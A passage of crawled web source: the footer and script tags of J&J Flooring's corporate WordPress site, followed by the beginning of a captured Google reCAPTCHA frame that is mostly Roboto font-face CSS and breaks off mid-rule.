<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-level-0"><a target="_blank" href="https://www.engfloors.info/WebsiteTermsOfUse.pdf" class="menu-item-link" rel="noopener"><span class="ico"></span><span class="text" data-label="Terms of Use">Terms of Use</span></a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-level-0"><a target="_blank" href="https://www.engfloors.info/Credit%20Agreement.pdf" class="menu-item-link" rel="noopener"><span class="ico"></span><span class="text" data-label="Credit Agreement">Credit Agreement</span></a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-level-0"><a target="_blank" href="https://www.engfloors.info/Privacy%20Policy%20for%20California.pdf" class="menu-item-link" rel="noopener"><span class="ico"></span><span class="text" data-label="California Privacy Policy">California Privacy Policy</span></a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-level-0"><a target="_blank" href="https://www.engfloors.info/terms.pdf" class="menu-item-link" rel="noopener"><span class="ico"></span><span class="text" data-label="Terms &#038; Conditions">Terms &#038; Conditions</span></a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-level-0"><a target="_blank" href="https://www.engfloors.info/CA%20Transparency%20Disclosure.pdf" class="menu-item-link" rel="noopener"><span class="ico"></span><span class="text" data-label="California Transparency Disclosure">California Transparency Disclosure</span></a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-level-0"><a href="https://www.engineeredfloorscommercial.com/wp-content/uploads/sites/7/2024/06/2024-05-31-S-211-Report-for-12-31-23-as-Submitted.pdf" class="menu-item-link"><span class="ico"></span><span class="text" data-label="Canada S-211">Canada S-211</span></a></li>
</ul></div>			</div>
			<p class="footerBottom-note">© J&J Flooring LLC 2026</p>
		</div>
	</div>
</footer>
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/jj\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>

	<script type="text/javascript">
	var GETGA_settings = {"first_delay":"2","second_delay":"3","debug":"none"};
	var GETGA_events = [{"selector":".page-technical-fiber a[href$=\\&quot;.pdf\\&quot;], .page-technical-fiber a[href$=\\&quot;.doc\\&quot;], .page-technical-fiber a[href$=\\&quot;.docx\\&quot;]","description":"Technical Fiber Downloads - pdf, doc(x), xls(x), txt, zip, csv","category":"Technical - Fiber","action_type":"click","action_label":"Download","label":"{TAG_HTML}|{LINK_RELATIVE_URL}","status":"active"},{"selector":".page-technical-backings a[href$=\\&quot;.pdf\\&quot;], .page-technical-backings a[href$=\\&quot;.doc\\&quot;], .page-technical-backings a[href$=\\&quot;.docx\\&quot;]","description":"Technical Backings Downloads - pdf, doc(x), xls(x), txt, zip, csv","category":"Technical - Backings","action_type":"click","action_label":"Download","label":"{TAG_HTML}|{LINK_RELATIVE_URL}","status":"active"},{"selector":".page-technical-white-papers a[href$=\\&quot;.pdf\\&quot;], .page-technical-white-papers a[href$=\\&quot;.doc\\&quot;], .page-technical-white-papers a[href$=\\&quot;.docx\\&quot;]","description":"Technical Whitepapers Downloads - pdf, doc(x), xls(x), txt, zip, csv\t\t\t","category":"Technical - Whitepapers","action_type":"click","action_label":"Download","label":"{TAG_HTML}|{LINK_RELATIVE_URL}","status":"active"},{"selector":".page-technical-adhesives a[href$=\\&quot;.pdf\\&quot;], .page-technical-adhesives a[href$=\\&quot;.doc\\&quot;], .page-technical-adhesives a[href$=\\&quot;.docx\\&quot;]","description":"Technical Adhesives Downloads - pdf, doc(x), xls(x), txt, zip, csv\t\t\t","category":"Technical - Adhesives","action_type":"click","action_label":"Download","label":"{TAG_HTML}|{LINK_RELATIVE_URL}","status":"active"},{"selector":".page-technical-installation-maintenance a[href$=\\&quot;.pdf\\&quot;], .page-technical-installation-maintenance a[href$=\\&quot;.doc\\&quot;], .page-technical-installation-maintenance a[href$=\\&quot;.docx\\&quot;]","description":"Technical Installation Maintenance Downloads - pdf, doc(x), xls(x), txt, zip, csv\t\t\t","category":"Technical - Installation Maintenance","action_type":"click","action_label":"Download","label":"{TAG_HTML}|{LINK_RELATIVE_URL}","status":"active"},{"selector":".track-cost-calculator","description":"Track Click Cost Calculator","category":"ClickTracker","action_type":"click","action_label":"Cost Calculator","label":"{PAGE_RELATIVE_URL}","status":"active"},{"selector":".track-literature","description":"Track Click Literature","category":"ClickTracker","action_type":"click","action_label":"Literature","label":"{PAGE_RELATIVE_URL}","status":"active"},{"selector":".track-product-guide","description":"Track Click Product Guide","category":"ClickTracker","action_type":"click","action_label":"Product Guide","label":"{PAGE_RELATIVE_URL}","status":"active"},{"selector":".widget_creditApplicationForm .btn-main-sm","description":"Track Click Credit Application","category":"Credit Application","action_type":"click","action_label":"Download","label":"{PAGE_RELATIVE_URL}","status":"active"},{"selector":".widget_salesUseTaxForm-download","description":"Track Download Sales Use Tax Form","category":"Sales & Use Tax Exempt Form","action_type":"click","action_label":"Download","label":"{LINK_RELATIVE_URL}","status":"active"}];
	</script>
	<script type="text/javascript" defer="defer" src="https://www.jjflooringgroup.com/wp-content/plugins/gravitate-event-tracking/gravitate_event_tracking.js?v=1.5.3"></script>

		<script type='text/javascript'>
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<link rel='stylesheet' id='wc-blocks-style-css' href='https://www.jjflooringgroup.com/wp-content/plugins/woocommerce/assets/client/blocks/wc-blocks.css?ver=wc-10.1.2' type='text/css' media='all' />
<script type="text/javascript" src="https://www.jjflooringgroup.com/wp-content/plugins/woocommerce/assets/js/sourcebuster/sourcebuster.min.js?ver=10.1.2" id="sourcebuster-js-js"></script>
<script type="text/javascript" id="wc-order-attribution-js-extra">
/* <![CDATA[ */
var wc_order_attribution = {"params":{"lifetime":1.0000000000000000818030539140313095458623138256371021270751953125e-5,"session":30,"base64":false,"ajaxurl":"https:\/\/www.jjflooringgroup.com\/wp-admin\/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","utm_source_platform":"current.plt","utm_creative_format":"current.fmt","utm_marketing_tactic":"current.tct","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.jjflooringgroup.com/wp-content/plugins/woocommerce/assets/js/frontend/order-attribution.min.js?ver=10.1.2" id="wc-order-attribution-js"></script>
<script type="text/javascript" id="gforms_recaptcha_recaptcha-js-extra">
/* <![CDATA[ */
var gforms_recaptcha_recaptcha_strings = {"nonce":"fc1519e060","disconnect":"Disconnecting","change_connection_type":"Resetting","spinner":"https:\/\/www.jjflooringgroup.com\/wp-content\/plugins\/gravityforms\/images\/spinner.svg","connection_type":"classic","disable_badge":"1","change_connection_type_title":"Change Connection Type","change_connection_type_message":"Changing the connection type will delete your current settings.  Do you want to proceed?","disconnect_title":"Disconnect","disconnect_message":"Disconnecting from reCAPTCHA will delete your current settings.  Do you want to proceed?","site_key":"6LcFtRYjAAAAAP2Sf102Mle7fUE5vSeeHc4K3gKf"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.google.com/recaptcha/api.js?render=6LcFtRYjAAAAAP2Sf102Mle7fUE5vSeeHc4K3gKf&amp;ver=2.0.0" id="gforms_recaptcha_recaptcha-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://www.jjflooringgroup.com/wp-content/plugins/gravityformsrecaptcha/js/frontend.min.js?ver=2.0.0" id="gforms_recaptcha_frontend-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://www.jjflooringgroup.com/wp-content/themes/jj/assets/release/js/vendor-f0c17ee344.js?ver=6.8.3" id="loewy-vendor-js"></script>
<script type="text/javascript" src="https://www.jjflooringgroup.com/wp-content/themes/jj/assets/release/js/plugins-c5311bcb3b.js?ver=6.8.3" id="loewy-plugin-js"></script>
<script type="text/javascript" src="https://www.jjflooringgroup.com/wp-content/themes/jj/assets/release/js/widgets-a1068520b2.js?ver=6.8.3" id="loewy-widgets-js"></script>
<script type="text/javascript" src="https://www.jjflooringgroup.com/wp-content/themes/jj/assets/release/js/main-fc93670a00.js?ver=6.8.3" id="loewy-main-js"></script>
<script type="text/javascript" src="https://www.jjflooringgroup.com/wp-content/themes/jj/assets/release/js/modules/pointer-events-cac1ef124c.js?ver=6.8.3" id="loewy-pointer-events-js"></script>
<script type="text/javascript" src="https://www.jjflooringgroup.com/wp-content/themes/jj/assets/release/js/modules/ui-1577231ccb.js?ver=6.8.3" id="loewy-ui-js"></script>
<script type="text/javascript" src="https://www.jjflooringgroup.com/wp-content/themes/jj/assets/release/js/modules/visualizer-dd129d3db9.js?ver=6.8.3" id="loewy-visualizer-js"></script>
<script type="text/javascript" src="https://www.roomvo.com/static/scripts/b2b/jjflooringgroup.js?ver=6.8.3" id="loewy-roomvo-visualizer-js"></script>
	<script type="text/javascript">
		window.JJ = jQuery.extend(true, window.JJ || {}, {"base_country":"US","base_state":"GA","disabled_countries":[]});
	</script>
	<label class="sr-only" for="g-recaptcha-response-100000">Google Recaptcha</label>
</body>

</html>
<!--
Performance optimized by W3 Total Cache. Learn more: https://www.boldgrid.com/w3-total-cache/

Page Caching using Disk: Enhanced 
Database Caching 114/246 queries in 0.169 seconds using Memcached

Served from: www.jjflooringgroup.com @ 2026-01-31 23:14:35 by W3 Total Cache
-->

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6LcFtRYjAAAAAP2Sf102Mle7fUE5vSeeHc4K3gKf&co=aHR0cHM6Ly93d3cuampmbG9vcmluZ2dyb3VwLmNvbTo0NDM.&hl=en&v=N67nZn4AqZkNcbeMu4prBgzg&size=invisible&anchor-ms=20000&execute-ms=30000&cb=9m4p4xdd6d4u
body_size: 48655
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, 